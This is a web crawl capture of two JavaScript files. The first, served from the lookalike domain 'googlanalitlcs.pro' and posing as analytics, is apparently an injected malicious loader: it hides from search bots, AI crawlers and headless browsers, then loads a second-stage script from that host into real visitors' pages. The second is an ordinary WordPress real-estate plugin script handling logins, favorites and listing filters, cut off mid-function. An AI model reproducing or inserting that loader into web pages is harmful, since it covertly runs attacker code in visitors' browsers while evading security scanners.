

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.pro/t.js?site=19bb08367b1d7713def8034cd55d8fad
body_size: 632
content:
(function(){if(/bot|crawler|spider|crawling|facebookexternalhit|Facebot|Twitterbot|LinkedInBot|Slackbot|Discordbot|WhatsApp|TelegramBot|Googlebot|Bingbot|Baiduspider|YandexBot|DuckDuckBot|Sogou|Exabot|ia_archiver|AhrefsBot|SemrushBot|MJ12bot|DotBot|PetalBot|Bytespider|GPTBot|ChatGPT|ClaudeBot|Anthropic|CCBot|DataForSeoBot|HeadlessChrome|PhantomJS|Puppeteer|Playwright|Selenium|webdriver/i.test(navigator.userAgent))return;var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");window.__analyticsUrl=o;window.__analyticsSite="19bb08367b1d7713def8034cd55d8fad";function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l("/t.5e547907fae1.js","19bb08367b1d7713def8034cd55d8fad");})();

--- FILE ---
content_type: application/javascript
request_url: https://propertylandmarks.com/wp-content/plugins/wp-realestate/assets/js/main.js?ver=20131022
body_size: 8720
content:
(function ($) {
    "use strict";

    if (!$.wjbExtensions)
        $.wjbExtensions = {};
    
    function WJBMainCore() {
        var self = this;
        self.init();
    };

    WJBMainCore.prototype = {
        /**
         *  Initialize
         */
        init: function() {
            var self = this;

            self.fileUpload($('.label-can-drag'));
            
            self.recaptchaCallback();

            self.submitProperty();

            self.userLoginRegister();

            self.userChangePass();
            
            self.removeProperty();

            // favorite
            self.addPropertyFavorite();

            self.removePropertyFavorite();
            
            // add agent
            self.agencyAddAgent();

            // compare
            self.addPropertyCompare();

            self.removePropertyCompare();

            self.reviewInit();

            self.propertySavedSearch();

            self.select2Init();
            
            self.filterListing();

            // property detail
            self.propertyChartInit();

            self.propertyNearbyYelp();

            self.propertyNearbyGooglePlaces();

            self.propertyWalkScore();

            // mixes
            self.mixesFn();

            self.loadExtension();
        },
        loadExtension: function() {
            var self = this;
            
            // if ($.wjbExtensions.ajax_upload) {
            //     $.wjbExtensions.ajax_upload.call(self);
            // }
        },
        recaptchaCallback: function() {
            if ( wp_realestate_opts.recaptcha_enable ) {
                if (!window.grecaptcha) {
                } else {
                    setTimeout(function(){
                        var recaptchas = document.getElementsByClassName("ga-recaptcha");
                        for(var i=0; i<recaptchas.length; i++) {
                            var recaptcha = recaptchas[i];
                            var sitekey = recaptcha.dataset.sitekey;

                            grecaptcha.render(recaptcha, {
                                'sitekey' : sitekey
                            });
                        }
                    }, 500);
                }
            }
        },
        fileUpload: function($el){
            
            var isAdvancedUpload = function() {
                var div = document.createElement('div');
                return (('draggable' in div) || ('ondragstart' in div && 'ondrop' in div)) && 'FormData' in window && 'FileReader' in window;
            }();

            if (isAdvancedUpload) {

                var droppedFiles = false;
                $el.each(function(){
                    var label_self = $(this);
                    label_self.on('drag dragstart dragend dragover dragenter dragleave drop', function(e) {
                        e.preventDefault();
                        e.stopPropagation();
                    }).on('dragover dragenter', function() {
                        label_self.addClass('is-dragover');
                    }).on('dragleave dragend drop', function() {
                        label_self.removeClass('is-dragover');
                    }).on('drop', function(e) {
                        droppedFiles = e.originalEvent.dataTransfer.files;
                        label_self.parent().find('input[type="file"]').prop('files', droppedFiles).trigger('change');
                    });
                });
            }
            $(document).on('click', '.label-can-drag', function(){
                $(this).parent().find('input[type="file"]').trigger('click');
            });
        },
        submitProperty: function() {
            var self = this;
            $('.cmb-repeatable-group').on('cmb2_add_row', function (event, newRow) {

                // Reinitialise the field we previously destroyed
                $(newRow).find('.label-can-drag').each(function () {
                    self.fileUpload($(this));
                });

            });
        },
        userLoginRegister: function() {
            var self = this;
            
            // sign in proccess
            $('body').on('submit', 'form.login-form', function(){
                var $this = $(this);
                $('.alert', this).remove();
                $this.addClass('loading');
                $.ajax({
                    url: wp_realestate_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_realestate_ajax_login' ),
                    type:'POST',
                    dataType: 'json',
                    data:  $(this).serialize()+"&action=wp_realestate_ajax_login"
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        $this.prepend( '<div class="alert alert-info">' + data.msg + '</div>' );
                        setTimeout(function(){
                            if ( data.role == 'wp_realestate_agency' ) {
                                window.location.href = wp_realestate_opts.after_login_page_agency_url;
                            } else if ( data.role == 'wp_realestate_agent' ) {
                                window.location.href = wp_realestate_opts.after_login_page_agent_url;
                            } else {
                                window.location.href = wp_realestate_opts.after_login_page_user_url;
                            }
                            
                        }, 500);
                    } else {
                        $this.prepend( '<div class="alert alert-warning">' + data.msg + '</div>' );
                    }
                });
                return false; 
            } );
            $('body').on('click', '.back-link', function(e){
                e.preventDefault();
                var $con = $(this).closest('.login-form-wrapper');
                $con.find('.form-container').hide();
                $($(this).attr('href')).show(); 
                return false;
            } );

             // lost password in proccess
            $('body').on('submit', 'form.forgotpassword-form', function(){
                var $this= $(this);
                $('.alert', this).remove();
                $this.addClass('loading');
                $.ajax({
                  url: wp_realestate_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_realestate_ajax_forgotpass' ),
                  type:'POST',
                  dataType: 'json',
                  data:  $(this).serialize()+"&action=wp_realestate_ajax_forgotpass"
                }).done(function(data) {
                     $this.removeClass('loading');
                    if ( data.status ) {
                        $this.prepend( '<div class="alert alert-info">'+data.msg+'</div>' );
                        setTimeout(function(){
                            window.location.reload(true);
                        }, 500);
                    } else {
                        $this.prepend( '<div class="alert alert-warning">'+data.msg+'</div>' );
                    }
                });
                return false; 
            } );
            $('body').on('click', '#forgot-password-form-wrapper form .btn-cancel', function(e){
                e.preventDefault();
                $('#forgot-password-form-wrapper').hide();
                $('#login-form-wrapper').show();
            } );


            // register
            var register_step = '1';
            $('body').on('submit', 'form.register-form', function(){
                var $this = $(this),
                    $parent_div = $this.closest('.register-form-wrapper');
                $('.alert', this).remove();
                if ( $this.hasClass('loading') ) {
                    return;
                }
                $this.addClass('loading');

                var action = 'wp_realestate_ajax_register';
                if ( wp_realestate_opts.approval_type === 'phone_approve' ) {
                    if ( register_step == '1' ) {
                        action = 'wp_realestate_ajax_get_opt'
                    }
                }
                $.ajax({
                    url: wp_realestate_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', action ),
                    type:'POST',
                    dataType: 'json',
                    data:  $(this).serialize()+"&action=" + action
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        if ( wp_realestate_opts.approval_type === 'phone_approve' ) {
                            if ( register_step == '1' ) {
                                $this.hide();
                                var $otp_form = $parent_div.find('form.register-form-otp');
                                $otp_form.find('.sent-txt .no-txt').html(data.msg);
                                $otp_form.show();

                                var $resendLink     = $otp_form.find('.resend-link'),
                                    $timer          = $otp_form.find('.resend-timer'),
                                    resendTime      = parseInt( wp_realestate_opts.resend_otp_wait_time );

                                if( resendTime > 0 ) {
                                    $resendLink.addClass('disabled');
                                    var resendTimer;
                                    clearInterval( resendTimer );

                                    resendTimer = setInterval(function(){
                                        $timer.html('('+resendTime+')');
                                        if( resendTime <= 0 ){
                                            clearInterval( resendTimer );
                                            $resendLink.removeClass('disabled');
                                            $timer.html('');
                                        }
                                        resendTime--;
                                    },1000);
                                }

                            } else if ( register_step == '2' ) {
                                $this.prepend( '<div class="alert alert-info">'+data.msg+'</div>' );
                                if ( data.redirect ) {
                                    setTimeout(function(){
                                        if ( data.role == 'wp_realestate_agency' ) {
                                            window.location.href = wp_realestate_opts.after_login_page_agency_url;
                                        } else if ( data.role == 'wp_realestate_agent' ) {
                                            window.location.href = wp_realestate_opts.after_login_page_agent_url;
                                        } else {
                                            window.location.href = wp_realestate_opts.after_login_page_user_url;
                                        }
                                    }, 500);
                                }
                            }
                        } else {
                            $this.prepend( '<div class="alert alert-info">'+data.msg+'</div>' );
                            if ( data.redirect ) {
                                setTimeout(function(){
                                    if ( data.role == 'wp_realestate_agency' ) {
                                        window.location.href = wp_realestate_opts.after_login_page_agency_url;
                                    } else if ( data.role == 'wp_realestate_agent' ) {
                                        window.location.href = wp_realestate_opts.after_login_page_agent_url;
                                    } else {
                                        window.location.href = wp_realestate_opts.after_login_page_user_url;
                                    }
                                }, 500);
                            }
                        }
                    } else {
                        $this.prepend( '<div class="alert alert-warning">'+data.msg+'</div>' );
                        if ( wp_realestate_opts.recaptcha_enable ) {
                            if (!window.grecaptcha) {
                            } else {
                                grecaptcha.reset();
                            }
                        }
                    }
                });
                return false;
            } );
            
            // verify otp
            $('body').on('submit', 'form.register-form-otp', function(){
                var $this = $(this),
                    $parent_div = $this.closest('.register-form-wrapper'),
                    $register_form = $parent_div.find('form.register-form');

                if ( $this.hasClass('loading') ) {
                    return;
                }
                $('.alert', this).remove();
                $this.addClass('loading');

                var otp = '';
                $this.find('.otp-input-cont input').each( function( index, input ){
                    otp += $(this).val();
                });

                var form_data = {
                    'otp': otp,
                    'token': $register_form.find('.register-form-token').val(),
                }

                $.ajax({
                    url: wp_realestate_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_realestate_ajax_verify_opt' ),
                    type:'POST',
                    dataType: 'json',
                    data: form_data
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        register_step = '2';
                        $this.hide();
                        $register_form.show().trigger('submit');
                    } else {
                        $this.prepend( '<div class="alert alert-warning">'+data.msg+'</div>' );
                    }
                });
                return false;
            } );

            //Switch Input
            $('.otp-input-cont input.otp-input').on('keyup', function(){
                console.log('aaa');
                if( $(this).val().length === parseInt( $(this).attr('maxlength') ) && $(this).next('input.otp-input').length !== 0 ){
                    $(this).next('input.otp-input').focus();
                }

                //Backspace is pressed
                if( $(this).val().length === 0 && event.keyCode == 8 && $(this).prev('input.otp-input').length !== 0 ){
                    $(this).prev('input.otp-input').focus().val('');
                }
            });

            // resend otp
            $('body').on('click', '.resend-link:not(.disabled)', function(){
                var $this = $(this),
                    $parent_div = $this.closest('.register-form-wrapper'),
                    $otp_form = $this.closest('form');

                if ( $otp_form.hasClass('loading') ) {
                    return;
                }
                $('.alert', this).remove();
                $otp_form.addClass('loading');

                $.ajax({
                    url: wp_realestate_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_realestate_ajax_resend_opt' ),
                    type:'POST',
                    dataType: 'json',
                }).done(function(data) {
                    $otp_form.removeClass('loading');
                    if ( data.status ) {

                        var $resendLink     = $otp_form.find('.resend-link'),
                            $timer          = $otp_form.find('.resend-timer'),
                            resendTime      = parseInt( wp_realestate_opts.resend_otp_wait_time );

                        if( resendTime > 0 ) {
                            $resendLink.addClass('disabled');
                            var resendTimer;
                            clearInterval( resendTimer );

                            resendTimer = setInterval(function(){
                                $timer.html('('+resendTime+')');
                                if( resendTime <= 0 ){
                                    clearInterval( resendTimer );
                                    $resendLink.removeClass('disabled');
                                    $timer.html('');
                                }
                                resendTime--;
                            },1000);
                        }

                    } else {
                        $this.prepend( '<div class="alert alert-warning">'+data.msg+'</div>' );
                    }
                });
                return false;
            } );

            $(document).on('click', 'form.register-form-otp .no-change', function(){
                var $this = $(this);
                var $parent_div = $this.closest('.register-form-wrapper');
                $this.closest('form').hide();
                register_step = '1';
                $parent_div.find('form.register-form').show();
            });

            // wp-realestate-resend-approve-account-btn
            $(document).on('click', '.wp-realestate-resend-approve-account-btn', function(e) {
                e.preventDefault();
                var $this = $(this),
                    $container = $(this).parent();
                $this.addClass('loading');
                $.ajax({
                    url: wp_realestate_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_realestate_ajax_resend_approve_account' ),
                    type:'POST',
                    dataType: 'json',
                    data: {
                        action: 'wp_realestate_ajax_resend_approve_account',
                        login: $this.data('login'),
                    }
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        $container.html( data.msg );
                    } else {
                        $container.html( data.msg );
                    }
                });
            });

        },
        userChangePass: function() {
            var self = this;
            $('body').on('submit', 'form.change-password-form', function(){
                var $this = $(this);
                $('.alert', this).remove();
                $this.addClass('loading');
                $.ajax({
                    url: wp_realestate_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_realestate_ajax_change_password' ),
                    type:'POST',
                    dataType: 'json',
                    data:  $(this).serialize()+"&action=wp_realestate_ajax_change_password"
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        $this.prepend( '<div class="alert alert-info">' + data.msg + '</div>' );
                        setTimeout(function(){
                            window.location.href = wp_realestate_opts.login_register_url;
                        }, 500);
                    } else {
                        $this.prepend( '<div class="alert alert-warning">' + data.msg + '</div>' );
                    }
                });
                return false; 
            } );
        },
        removeProperty: function() {
            var self = this;
            $('.property-button-delete').on('click', function() {
                var $this = $(this);
                var r = confirm( wp_realestate_opts.rm_item_txt );
                if ( r == true ) {
                    $this.addClass('loading');
                    var property_id = $(this).data('property_id');
                    var nonce = $(this).data('nonce');
                    $.ajax({
                        url: wp_realestate_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_realestate_ajax_remove_property' ),
                        type:'POST',
                        dataType: 'json',
                        data: {
                            'property_id': property_id,
                            'nonce': nonce,
                            'action': 'wp_realestate_ajax_remove_property',
                        }
                    }).done(function(data) {
                        $this.removeClass('loading');
                        if ( data.status ) {
                            $this.closest('.my-properties-item').remove();
                        }
                        self.showMessage(data.msg, data.status);
                    });
                }
            });
        },
        addPropertyFavorite: function() {
            var self = this;
            $(document).on('click', '.btn-add-property-favorite', function() {
                var $this = $(this);
                $this.addClass('loading');
                var property_id = $(this).data('property_id');
                var nonce = $(this).data('nonce');
                $.ajax({
                    url: wp_realestate_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_realestate_ajax_add_property_favorite' ),
                    type:'POST',
                    dataType: 'json',
                    data: {
                        'property_id': property_id,
                        'nonce': nonce,
                        'action': 'wp_realestate_ajax_add_property_favorite',
                    }
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        $this.removeClass('btn-add-property-favorite').addClass('btn-added-property-favorite');
                        $this.data('nonce', data.nonce);

                        $(document).trigger( "after_add_property_favorite", [$this, data] );
                    }
                    self.showMessage(data.msg, data.status);
                });
            });
        },
        removePropertyFavorite: function() {
            var self = this;
            $(document).on('click', '.btn-added-property-favorite', function() {
                var $this = $(this);
                $this.addClass('loading');
                var property_id = $(this).data('property_id');
                var nonce = $(this).data('nonce');
                $.ajax({
                    url: wp_realestate_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_realestate_ajax_remove_property_favorite' ),
                    type:'POST',
                    dataType: 'json',
                    data: {
                        'property_id': property_id,
                        'nonce': nonce,
                        'action': 'wp_realestate_ajax_remove_property_favorite',
                    }
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        $this.removeClass('btn-added-property-favorite').addClass('btn-add-property-favorite');
                        $this.data('nonce', data.nonce);

                        $(document).trigger( "after_remove_property_favorite", [$this, data] );
                    }
                    self.showMessage(data.msg, data.status);
                });
            });

            $('.btn-remove-property-favorite').on('click', function() {
                var $this = $(this);
                $this.addClass('loading');
                var property_id = $(this).data('property_id');
                var nonce = $(this).data('nonce');
                $.ajax({
                    url: wp_realestate_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_realestate_ajax_remove_property_favorite' ),
                    type:'POST',
                    dataType: 'json',
                    data: {
                        'property_id': property_id,
                        'nonce': nonce,
                        'action': 'wp_realestate_ajax_remove_property_favorite',
                    }
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        $this.closest('.property-favorite-wrapper').remove();

                        $(document).trigger( "after_remove_property_favorite", [$this, data] );
                    }
                    self.showMessage(data.msg, data.status);
                });
            });
        },
        // compare
        agencyAddAgent: function() {
            var self = this;

            if($.ui != undefined && $.ui.autocomplete != undefined){
                $('#team-agent-autocomplete').autocomplete({
                    source: function(request, response) {
                        $.ajax({
                            url: wp_realestate_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_realestate_ajax_get_agents' ),
                            type:'POST',
                            dataType: 'json',
                            data: {
                                action: 'wp_realestate_ajax_get_agents',
                                q: request.term
                            },
                            success: function(data) {
                                response(data);
                            }
                        });
                    },
                    select: function( event, ui ) {
                        $( "#team-agent-autocomplete" ).val('');
                        var html = '<div class="team-agent-inner">';
                        html += '<input type="hidden" name="agent_id" value="'+ui.item.value+'">';
                            html += '<div class="team-agent-img">';
                            if ( ui.item.img ) {
                                html += '<img src="'+ui.item.img+'">';
                            } else {
                                html += '<i class="fa fa-user"></i>';
                            }
                            html += '</div>';
                            html += '<div class="team-agent-content">';
                                html += '<span class="team-agent-label">'+ui.item.label+'</span>';
                                html += '<span class="team-agent-remove"><i class="fas fa-times"></i></span>';
                            html += '</div>';
                        html += '</div>';
                        $( "#team-agent-autocomplete" ).closest('.team-agent-autocomplete-wrapper').find('.team-agent-wrapper').html(html);
                        $(document).on('click', '.team-agent-remove', function(e) {
                            $(this).closest('.team-agent-inner').remove();
                        });
                        return false;
                    },
                    create: function () {
                        $(this).data( "ui-autocomplete" )._renderItem = function( ul, item ) {
                            var html = '<div class="team-agent-list-inner">';
                                    html += '<div class="team-agent-list-img">';
                                    if ( item.img ) {
                                        html += '<img src="'+item.img+'">';
                                    } else {
                                        html += '<i class="fa fa-user"></i>';
                                    }
                                    html += '</div>';
                                    html += '<div class="team-agent-list-content">';
                                        html += '<span class="team-agent-list-label">'+item.label+'</span>';
                                    html += '</div>';
                                html += '</div>';

                            return $( "<li>" ).append( html ).appendTo( ul );
                        };
                    }
                });
            }
            // add
            $(document).on('submit', 'form.agency-add-agents-form', function(e) {
                e.preventDefault();
                var $this = $(this);
                $this.addClass('loading');
                $.ajax({
                    url: wp_realestate_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_realestate_ajax_agency_add_agent' ),
                    type:'POST',
                    dataType: 'json',
                    data: $this.serialize() + '&action=wp_realestate_ajax_agency_add_agent'
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        $('.agency-agents-list-inner').append(data.html);
                        $this.find('.team-agent-inner').remove();
                    }
                    self.showMessage(data.msg, data.status);
                });
                return false;
            });
            // remove
            $(document).on('click', '.btn-agency-remove-agent', function() {
                var $this = $(this);
                var r = confirm( wp_realestate_opts.rm_item_txt );
                if ( r == true ) {
                    $this.addClass('loading');
                    var agent_id = $(this).data('agent_id');
                    var nonce = $(this).data('nonce');
                    $.ajax({
                        url: wp_realestate_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_realestate_ajax_agency_remove_agent' ),
                        type:'POST',
                        dataType: 'json',
                        data: {
                            'agent_id': agent_id,
                            'nonce': nonce,
                            'action': 'wp_realestate_ajax_agency_remove_agent',
                        }
                    }).done(function(data) {
                        $this.removeClass('loading');
                        if ( data.status ) {
                            $this.closest('article.agent-team').remove();
                        }
                        self.showMessage(data.msg, data.status);
                    });
                }
            });
        },
        // compare
        addPropertyCompare: function() {
            var self = this;
            $(document).on('click', '.btn-add-property-compare', function() {
                var $this = $(this);
                $this.addClass('loading');
                var property_id = $(this).data('property_id');
                var nonce = $(this).data('nonce');
                $.ajax({
                    url: wp_realestate_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_realestate_ajax_add_property_compare' ),
                    type:'POST',
                    dataType: 'json',
                    data: {
                        'property_id': property_id,
                        'nonce': nonce,
                        'action': 'wp_realestate_ajax_add_property_compare',
                    }
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        $this.removeClass('btn-add-property-compare').addClass('btn-added-property-compare');
                        $this.data('nonce', data.nonce);

                        $(document).trigger( "after_add_property_compare", [$this, data] );
                    }
                    self.showMessage(data.msg, data.status);
                });
            });
        },
        removePropertyCompare: function() {
            var self = this;
            $(document).on('click', '.btn-added-property-compare', function() {
                var $this = $(this);
                $this.addClass('loading');
                var property_id = $(this).data('property_id');
                var nonce = $(this).data('nonce');
                $.ajax({
                    url: wp_realestate_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_realestate_ajax_remove_property_compare' ),
                    type:'POST',
                    dataType: 'json',
                    data: {
                        'property_id': property_id,
                        'nonce': nonce,
                        'action': 'wp_realestate_ajax_remove_property_compare',
                    }
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        $this.removeClass('btn-added-property-compare').addClass('btn-add-property-compare');
                        $this.data('nonce', data.nonce);

                        $(document).trigger( "after_remove_property_compare", [$this, data] );
                    }
                    self.showMessage(data.msg, data.status);
                });
            });

            $('.btn-remove-property-compare').on('click', function() {
                var $this = $(this);
                $this.addClass('loading');
                var property_id = $(this).data('property_id');
                var nonce = $(this).data('nonce');
                $.ajax({
                    url: wp_realestate_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_realestate_ajax_remove_property_compare' ),
                    type:'POST',
                    dataType: 'json',
                    data: {
                        'property_id': property_id,
                        'nonce': nonce,
                        'action': 'wp_realestate_ajax_remove_property_compare',
                    }
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        location.reload();
                    }
                    self.showMessage(data.msg, data.status);
                });
            });
        },
        reviewInit: function() {
            var self = this;
            
            if ( $('.comment-form-rating').length > 0 ) {
                $('.comment-form-rating .rating-inner').each(function(){
                    var e_this = $(this);
                    var $star = e_this.find('.review-stars');
                    var $review = e_this.find('input.rating');
                    $star.find('li').on('mouseover',
                        function () {
                            $(this).nextAll().find('span').removeClass('active');
                            $(this).prevAll().find('span').removeClass('active').addClass('active');
                            $(this).find('span').removeClass('active').addClass('active');
                        }
                    );
                    $star.on('mouseout', function(){
                        var current = $review.val() - 1;
                        var current_e = $star.find('li').eq(current);

                        current_e.nextAll().find('span').removeClass('active');
                        current_e.prevAll().find('span').removeClass('active').addClass('active');
                        current_e.find('span').removeClass('active').addClass('active');
                    });

                    $star.find('li').on('click', function () {
                        $(this).nextAll().find('span').removeClass('active');
                        $(this).prevAll().find('span').removeClass('active').addClass('active');
                        $(this).find('span').removeClass('active').addClass('active');
                        
                        $review.val($(this).index() + 1);
                    } );

                });
            }
        },
        propertySavedSearch: function() {
            var self = this;
            $('.btn-saved-search').magnificPopup({
                mainClass: 'wp-realestate-mfp-container',
                type:'inline',
                midClick: true
            });
            
            $(document).on('submit', 'form.saved-search-form', function() {
                var $this = $(this);
                if ( $this.hasClass('loading') ) {
                    return false;
                }
                
                $this.find('.alert').remove();
                
                $this.addClass('loading');
                var url_vars = self.getUrlVars();
                $.ajax({
                    url: wp_realestate_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_realestate_ajax_add_saved_search' ),
                    type:'POST',
                    dataType: 'json',
                    data: $this.serialize() + '&action=wp_realestate_ajax_add_saved_search' + url_vars
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        $this.prepend( '<div class="alert alert-info">'+data.msg+'</div>' );
                        setTimeout(function(){
                            $.magnificPopup.close();
                        }, 1500);
                    } else {
                        $this.prepend( '<div class="alert alert-warning">'+data.msg+'</div>' );
                    }
                });

                return false;
            });

            // Remove property alert
            $(document).on('click', '.btn-remove-saved-search', function() {
                var $this = $(this);
                $this.addClass('loading');
                var saved_search_id = $(this).data('saved_search_id');
                var nonce = $(this).data('nonce');
                $.ajax({
                    url: wp_realestate_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_realestate_ajax_remove_saved_search' ),
                    type:'POST',
                    dataType: 'json',
                    data: {
                        'saved_search_id': saved_search_id,
                        'nonce': nonce,
                        'action': 'wp_realestate_ajax_remove_saved_search',
                    }
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        $this.closest('.saved-search-wrapper').remove();
                    }
                    self.showMessage(data.msg, data.status);
                });
            });
        },
        getUrlVars: function() {
            var self = this;
            var vars = '';
            var hashes = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');
            for(var i = 0; i < hashes.length; i++) {
                vars += '&' +hashes[i];
            }
            return vars;
        },
        select2Init: function() {
            var self = this;
            if ( $.isFunction( $.fn.select2 ) && typeof wp_realestate_select2_opts !== 'undefined' ) {
                var select2_args = wp_realestate_select2_opts;
                select2_args['allowClear']              = false;
                select2_args['minimumResultsForSearch'] = 10;
                select2_args['width'] = 'auto';

                select2_args['language'] = {
                    noResults: function(){
                        return wp_realestate_select2_opts.language_result;
                    }
                };

                if($('select').hasClass('orderby')){
                    select2_args.theme = 'default orderby';
                    $('select.orderby').select2( select2_args );
                }
                $('select.property_id').select2( select2_args );
            }
        },
        filterListing: function() {
            var self = this;

            $(document).on('click', 'form .toggle-field .heading-label', function(){
                var container = $(this).closest('.form-group');
                container.find('.form-group-inner').slideToggle();
                if ( container.hasClass('hide-content') ) {
                    container.removeClass('hide-content');
                } else {
                    container.addClass('hide-content');
                }
            });
            $(document).on('click', '.toggle-filter-list', function() {
                var $this = $(this);
                var container = $(this).closest('.form-group');
                container.find('.terms-list .more-fields').each(function(){
                    if ( $(this).hasClass('active') ) {
                        $(this).removeClass('active');
                        $this.find('.text').text(wp_realestate_opts.show_more);
                    } else {
                        $(this).addClass('active');
                        $this.find('.text').text(wp_realestate_opts.show_less);
                    }
                });
            });

            if ( $.isFunction( $.fn.slider ) ) {
                $('.search-distance-slider').each(function(){
                    var $this = $(this);
                    var search_distance = $this.closest('.search-distance-wrapper').find('input[name^=filter-distance]');
                    var search_wrap = $this.closest('.search_distance_wrapper');
                    $(this).slider({
                        range: "min",
                        value: search_distance.val(),
                        min: 0,
                        max: 100,
                        slide: function( event, ui ) {
                            search_distance.val( ui.value );
                            $('.text-distance', search_wrap).text( ui.value );
                            $('.distance-custom-handle', $this).attr( "data-value", ui.value );
                            search_distance.trigger('change');
                        },
                        create: function() {
                            $('.distance-custom-handle', $this).attr( "data-value", $( this ).slider( "value" ) );
                        }
                    } );
                } );

                $('.main-range-slider').each(function(){
                    var $this = $(this);
                    $this.slider({
                        range: true,
                        min: $this.data('min'),
                        max: $this.data('max'),
                        values: [ $this.parent().find('.filter-from').val(), $this.parent().find('.filter-to').val() ],
                        slide: function( event, ui ) {
                            $this.parent().find('.from-text').text( ui.values[ 0 ] );
                            $this.parent().find('.filter-from').val( ui.values[ 0 ] )
                            $this.parent().find('.to-text').text( ui.values[ 1 ] );
                            $this.parent().find('.filter-to').val( ui.values[ 1 ] );
                            $this.parent().find('.filter-to').trigger('change');
                        }
                    } );
                });

                $('.price-range-slider').each(function(){
                    var $this = $(this);
                    $this.slider({
                        range: true,
                        min: $this.data('min'),
                        max: $this.data('max'),
                        values: [ $this.parent().find('.filter-from').val(), $this.parent().find('.filter-to').val() ],
                        slide: function( event, ui ) {
                            var $from_price = ui.values[ 0 ];
                            var $to_price = ui.values[ 1 ];
                            if ( wp_realestate_opts.enable_multi_currencies === 'yes' ) {
                                $from_price = self.shortenNumber($from_price);
                                $to_price = self.shortenNumber($to_price);
                            } else {
                                $from_price = self.addCommas($from_price);
                                $to_price = self.addCommas($to_price);
                            }
                            $this.parent().find('.from-text .price-text').text( $from_price );
                            $this.parent().find('.filter-from').val( ui.values[ 0 ] )
                            $this.parent().find('.to-text .price-text').text( $to_price );
                            $this.parent().find('.filter-to').val( ui.values[ 1 ] );
                            $this.parent().find('.filter-to').trigger('change');
                        }
                    } );
                });
            }

            $('.find-me').on('click', function() {
                $(this).addClass('loading');
                var this_e = $(this);
                var container = $(this).closest('.form-group');

                navigator.geolocation.getCurrentPosition(function (position) {
                    container.find('input[name="filter-center-latitude"]').val(position.coords.latitude);
                    container.find('input[name="filter-center-longitude"]').val(position.coords.longitude);
                    container.find('input[name="filter-center-location"]').val('Location');
                    container.find('.clear-location').removeClass('hidden');

                    var position = [position.coords.latitude, position.coords.longitude];

                    if ( typeof L.esri.Geocoding.geocodeService != 'undefined' ) {
                    
                        var geocodeService = L.esri.Geocoding.geocodeService();
                        geocodeService.reverse().latlng(position).run(function(error, result) {
                            container.find('input[name="filter-center-location"]').val(result.address.Match_addr);
                        });
                    }

                    return this_e.removeClass('loading');
                }, function (e) {
                    return this_e.removeClass('loading');
                }, {
                    enableHighAccuracy: true
                });
            });

            $('.clear-location').on('click', function() {
                var container = $(this).closest('.form-group');

                container.find('input[name="filter-center-latitude"]').val('');
                container.find('input[name="filter-center-longitude"]').val('');
                container.find('input[name="filter-center-location"]').val('');
                container.find('.clear-location').addClass('hidden');
                container.find('.leaflet-geocode-container').html('');
            });
            $('input[name="filter-center-location"]').on('keyup', function(){
                var container = $(this).closest('.form-group');
                var val = $(this).val();
                if ( $(this).val() !== '' ) {
                    container.find('.clear-location').removeClass('hidden');
                } else {
                    container.find('.clear-location').removeClass('hidden').addClass('hidden');
                }
            });
            $('input[name="filter-center-location"]').each(function(){
                var container = $(this).closest('.form-group');
                var val = $(this).val();
                if ( $(this).val() !== '' ) {
                    container.find('.clear-location').removeClass('hidden');
                } else {
                    container.find('.clear-location').removeClass('hidden').addClass('hidden');
                }
            });

            // search autocomplete location
            if ( wp_realestate_opts.map_service == 'google-map' ) {
                if (typeof google === 'object' && typeof google.maps === 'object') {
                    function search_location_initialize() {
                        
                        $('input[name="filter-center-location"]').each(function(){
                            var $id = $(this).attr('id');
                            
                            if ( typeof $id !== 'undefined' ) {
                                var container = $('#'+$id).closest('.form-group-inner');
                                var input = document.getElementById($id);
                                var autocomplete = new google.maps.places.Autocomplete(input);
                                autocomplete.setTypes([]);

                                if ( wp_realestate_opts.geocoder_country ) {
                                    autocomplete.setComponentRestrictions({
                                        country: [wp_realestate_opts.geocoder_country],
                                    });
                                }

                                autocomplete.addListener( 'place_changed', function () {
                                    var place = autocomplete.getPlace();
                                    place.toString();

